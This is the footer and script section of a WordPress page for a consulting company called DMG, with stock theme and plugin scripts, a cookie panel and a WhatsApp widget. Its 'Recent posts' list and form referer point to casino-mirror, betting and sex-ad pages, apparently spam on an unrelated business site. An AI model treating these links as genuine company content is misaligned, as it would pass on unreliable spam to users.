onmouseenter="this.style.borderColor='#3c3950';this.style.color='#3c3950';" href="/contact-us/#contact-us" target="_self">connect with us</a></div><div class="gem-button-separator-holder"><div class="gem-button-separator-line" style="border-color: #ffffff;"></div></div></div></div> <div class="clearboth"></div><div class="gem-divider " style="margin-top: 55px;"></div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div>
</div>
										</footer>
									<footer id="colophon" class="site-footer" role="contentinfo">
				<div class="container">
					
<div class="row inline-row footer-widget-area" role="complementary">
	<div id="text-5" class="widget inline-column col-md-3 col-sm-6 col-xs-12 count-4 widget_text">			<div class="textwidget"><p><img decoding="async" src="http://dmg1group.com/wp-content/uploads/2021/03/LOGO_BEST_2.png" /><br />
The Dou Men Global Group commonly known as DMG is an American multinational trading and Consulting llc founded in 2020 in Springfield, illinois.</p>
</div>
		</div><div id="text-6" class="widget inline-column col-md-3 col-sm-6 col-xs-12 count-4 widget_text"><h3 class="widget-title">Useful links</h3>			<div class="textwidget"><ul>
<li><a href="#">General Information For Users</a></li>
<li><a href="#">Recruitment</a></li>
<li><a href="https://mail.hostinger.com/">WebMail !</a></li>
<li><a href="#">Customers Area</a></li>
</ul>
</div>
		</div><div id="custom_recent_posts-3" class="widget inline-column col-md-3 col-sm-6 col-xs-12 count-4 Custom_Recent_Posts"><h3 class="widget-title">Recent posts</h3><ul class="posts  styled"><li class="clearfix gem-pp-posts"><div class="gem-pp-posts-image"><a href="https://dmg1group.com/%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be-%d0%b1%d0%b0%d0%bd%d0%b4%d0%b0-banda-%d0%be%d1%84%d0%b8%d1%86%d0%b8%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b9-%d1%81%d0%b0%d0%b9%d1%82-%d0%b2%d0%be%d0%b9%d1%82%d0%b8/"><span class="gem-dummy"></span></a></div><div class="gem-pp-posts-text"> <div class="gem-pp-posts-item"><a href="https://dmg1group.com/%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be-%d0%b1%d0%b0%d0%bd%d0%b4%d0%b0-banda-%d0%be%d1%84%d0%b8%d1%86%d0%b8%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b9-%d1%81%d0%b0%d0%b9%d1%82-%d0%b2%d0%be%d0%b9%d1%82%d0%b8/">Казино Банда (Banda) Официальный Сайт, Войти Через Рабочее Зеркало</a></div><div class="gem-pp-posts-date">October 8, 2024</div></div></li><li class="clearfix gem-pp-posts"><div class="gem-pp-posts-image"><a href="https://dmg1group.com/sexanzeigen-sinnliche-damen/"><span class="gem-dummy"></span></a></div><div class="gem-pp-posts-text"> <div class="gem-pp-posts-item"><a href="https://dmg1group.com/sexanzeigen-sinnliche-damen/">Sexanzeigen  - Sinnliche Damen</a></div><div class="gem-pp-posts-date">October 8, 2024</div></div></li><li class="clearfix gem-pp-posts"><div class="gem-pp-posts-image"><a href="https://dmg1group.com/banda-casino-%d0%b7%d0%b5%d1%80%d0%ba%d0%b0%d0%bb%d0%be-%d1%80%d0%b0%d0%b1%d0%be%d1%87%d0%b8%d0%b5-%d0%b7%d0%b5%d1%80%d0%ba%d0%b0%d0%bb%d0%be-%d0%bd%d0%b0-%d1%81%d0%b5%d0%b3%d0%be%d0%b4%d0%bd%d1%8f-2/"><span class="gem-dummy"></span></a></div><div class="gem-pp-posts-text"> <div class="gem-pp-posts-item"><a href="https://dmg1group.com/banda-casino-%d0%b7%d0%b5%d1%80%d0%ba%d0%b0%d0%bb%d0%be-%d1%80%d0%b0%d0%b1%d0%be%d1%87%d0%b8%d0%b5-%d0%b7%d0%b5%d1%80%d0%ba%d0%b0%d0%bb%d0%be-%d0%bd%d0%b0-%d1%81%d0%b5%d0%b3%d0%be%d0%b4%d0%bd%d1%8f-2/">Banda Casino Зеркало - Рабочие Зеркало На Сегодня Банда Казино</a></div><div class="gem-pp-posts-date">October 7, 2024</div></div></li></ul></div></div><!-- .footer-widget-area -->
				</div>
			</footer><!-- #colophon -->
			
			
			<footer id="footer-nav" class="site-footer">
				<div class="container"><div class="row">

					<div class="col-md-3 col-md-push-9">
													<div id="footer-socials"><div class="socials inline-inside socials-colored">
																														<a href="https://facebook.com/profile.php?ref=homescreenbrowser#" target="_blank" title="Facebook" class="socials-item"><i class="socials-item-icon facebook"></i></a>
																																								<a href="#" target="_blank" title="LinkedIn" class="socials-item"><i class="socials-item-icon linkedin"></i></a>
																																								<a href="https://twitter.com/dmggroupllc" target="_blank" title="Twitter" class="socials-item"><i class="socials-item-icon twitter"></i></a>
																																								<a href="http://instagram.com/dmglobal1groupllc" target="_blank" title="Instagram" class="socials-item"><i class="socials-item-icon instagram"></i></a>
																																																																																																																				<a href="#" target="_blank" title="YouTube" class="socials-item"><i class="socials-item-icon youtube"></i></a>
																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																				</div></div><!-- #footer-socials -->
											</div>

					<div class="col-md-6">
												<nav id="footer-navigation" class="site-navigation footer-navigation centered-box" role="navigation">
							<ul id="footer-menu" class="nav-menu styled clearfix inline-inside"><li id="menu-item-25016" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25016"><a href="#">Support</a></li>
<li id="menu-item-25017" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25017"><a href="https://dmg1group.com/?page_id=24390">Contact Us</a></li>
<li id="menu-item-25018" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25018"><a href="#">Disclaimer</a></li>
</ul>						</nav>
											</div>

					<div class="col-md-3 col-md-pull-9"><div class="footer-site-info">2021 &copy; Copyrights DMG. Powered by GROUPE TACHE</div></div>

				</div></div>
			</footer><!-- #footer-nav -->
						
			</div><!-- #page -->

	
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/thegem/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<div class="gdpr-consent-bar bottom">
	<div class="gdpr-consent-bar-box">
		<div class="gdpr-consent-bar-text">Our website uses cookies from third party services to improve your browsing experience. Read more about this and how you can control cookies by clicking "Privacy Preferences".</div>
		<div class="gdpr-consent-bar-buttons">
			<button type="button" class="btn-gdpr-preferences-open">Privacy Preferences</button>
			<button type="button" class="btn-gdpr-agreement">I Agree</button>
		</div>
	</div>
</div><div class="gdpr-privacy-preferences">
	<div class="gdpr-privacy-preferences-box">
		<button class="btn-gdpr-privacy-preferences-close" type="button"></button>
		<form method="post" action="https://dmg1group.com/wp-admin/admin-post.php">
			<input type="hidden" name="action" value="thegem_gdpr_update_privacy_preferences">
			<input type="hidden" id="update-privacy-preferences-nonce" name="update-privacy-preferences-nonce" value="cf98c373f8" /><input type="hidden" name="_wp_http_referer" value="/1xbet-registro-durante-argentina-bono-durante-registro-1xbet-bad-thing-deposito-apuestas-deportiva/" />			<div class="gdpr-privacy-preferences-header">
				<div class="gdpr-privacy-preferences-title">Privacy Preferences</div>
			</div>
			<div class="gdpr-privacy-preferences-body">
				<div class="gdpr-privacy-preferences-text">When you visit our website, it may store information through your browser from specific services, usually in form of cookies. Here you can change your privacy preferences. Please note that blocking some types of cookies may impact your experience on our website and the services we offer.</div>
				<div class="gdpr-privacy-preferences-consents">
											<div class="gdpr-privacy-preferences-consent-item">
							<div class="gdpr-privacy-consent-param">
								<div class="gdpr-privacy-consent-title">Privacy Policy</div>
								<div class="gdpr-privacy-consent-description">You have read and agreed to our privacy policy</div>
							</div>
							<div class="gdpr-privacy-consent-value">
																	<div class="gdpr-privacy-consent-always-active">Required</div>
									<input name="consents[privacy-policy]" value="1" type="hidden">
															</div>
						</div>
									</div>
			</div>
			<div class="gdpr-privacy-preferences-footer">
				<button class="btn-gdpr-privacy-save-preferences" type="submit">Save Preferences</button>
				<div class="gdpr-privacy-preferences-footer-links">
														</div>
			</div>
		</form>
	</div>
</div>
<div class="joinchat joinchat--left" data-settings='{"telephone":"237650831234","mobile_only":false,"button_delay":3,"whatsapp_web":false,"message_views":2,"message_delay":10,"message_badge":false,"message_send":"","message_hash":""}'>
	<div class="joinchat__button">
		<div class="joinchat__button__open"></div>
								<div class="joinchat__button__sendtext">Open Whatsapp Chat</div>
									</div>
		<svg height="0" width="0"><defs><clipPath id="joinchat__message__peak"><path d="M17 25V0C17 12.877 6.082 14.9 1.031 15.91c-1.559.31-1.179 2.272.004 2.272C9.609 18.182 17 18.088 17 25z"/></clipPath></defs></svg>
</div>
<script type="text/html" id="wpb-modifications"></script><script type="text/javascript" id="thegem-menu-init-script-js-extra">
/* <![CDATA[ */
var thegem_dlmenu_settings = {"backLabel":"Back","showCurrentLabel":"Show this page"};
//# sourceURL=thegem-menu-init-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dmg1group.com/wp-content/themes/thegem/js/thegem-menu_init.js?ver=6.9" id="thegem-menu-init-script-js"></script>
<script type="text/javascript" id="thegem-menu-init-script-js-after">
/* <![CDATA[ */
function fullHeightRow() {
			var fullHeight,
				offsetTop,
				element = document.getElementsByClassName('vc_row-o-full-height')[0];
			if (element) {
				fullHeight = window.innerHeight;
				offsetTop = window.pageYOffset + element.getBoundingClientRect().top;
				if (offsetTop < fullHeight) {
					fullHeight = 100 - offsetTop / (fullHeight / 100);
					element.style.minHeight = fullHeight + 'vh'
				}
			}
		}
		fullHeightRow();
//# sourceURL=thegem-menu-init-script-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://dmg1group.com/wp-content/themes/thegem/js/thegem-form-elements.js?ver=6.9" id="thegem-form-elements-js"></script>
<script type="text/javascript" src="https://dmg1group.com/wp-content/themes/thegem/js/jquery.easing.js?ver=6.9" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://dmg1group.com/wp-content/themes/thegem/js/thegem-header.js?ver=6.9" id="thegem-header-js"></script>
<script type="text/javascript" id="thegem-scripts-js-extra">
/* <![CDATA[ */
var thegem_scripts_data = {"ajax_url":"https://dmg1group.com/wp-admin/admin-ajax.php","ajax_nonce":"8ddac15d04"};
//# sourceURL=thegem-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dmg1group.com/wp-content/themes/thegem/js/functions.js?ver=6.9" id="thegem-scripts-js"></script>
<script type="text/javascript" src="https://dmg1group.com/wp-content/themes/thegem/js/fancyBox/jquery.mousewheel.pack.js?ver=6.9" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="https://dmg1group.com/wp-content/themes/thegem/js/fancyBox/jquery.fancybox.min.js?ver=6.9" id="jquery-fancybox-js"></script>
<script type="text/javascript" src="https://dmg1group.com/wp-content/themes/thegem/js/fancyBox/jquery.fancybox-init.js?ver=6.9" id="fancybox-init-script-js"></script>
<script type="text/javascript" src="https://dmg1group.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://dmg1group.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://dmg1group.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/dmg1group.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://dmg1group.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://dmg1group.com/wp-content/plugins/charitable/assets/js/charitable-frontend.min.js?ver=1.8.7.4" id="charitable-frontend-v2-js"></script>
<script type="text/javascript" src="https://dmg1group.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" id="starter-templates-zip-preview-js-extra">
/* <![CDATA[ */
var starter_templates_zip_preview = {"AstColorPaletteVarPrefix":"--ast-global-","AstEleColorPaletteVarPrefix":"--ast-global-"};
//# sourceURL=starter-templates-zip-preview-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dmg1group.com/wp-content/plugins/astra-sites/inc/lib/onboarding/assets/dist/template-preview/main.js?ver=06758d4d807d9d22c6ea" id="starter-templates-zip-preview-js"></script>
<script type="text/javascript" id="thegem-gdpr-js-extra">
/* <![CDATA[ */
var thegem_gdpr_options = {"consent_bar_cookie_name":"thegem_consent_bar"};
//# sourceURL=thegem-gdpr-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dmg1group.com/wp-content/plugins/thegem-elements/inc/gdpr/assets/js/public.js?ver=1.0" id="thegem-gdpr-js"></script>
<script type="text/javascript" src="https://dmg1group.com/wp-content/plugins/creame-whatsapp-me/public/js/joinchat.min.js?ver=4.1.15" id="joinchat-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Lcu8CEbAAAAACtqfDRQM6qCwpmanKPuGQtL_HL7&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://dmg1group.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6Lcu8CEbAAAAACtqfDRQM6qCwpmanKPuGQtL_HL7",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://dmg1group.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.1" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://dmg1group.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.7.0" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://dmg1group.com/wp-content/themes/thegem/js/thegem-lazyLoading.js?ver=6.9" id="thegem-lazy-loading-js"></script>
<script type="text/javascript" src="https://dmg1group.com/wp-content/themes/thegem/js/isotope.min.js?ver=6.9" id="isotope-js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://dmg1group.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://dmg1group.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-21 15:55:05 -->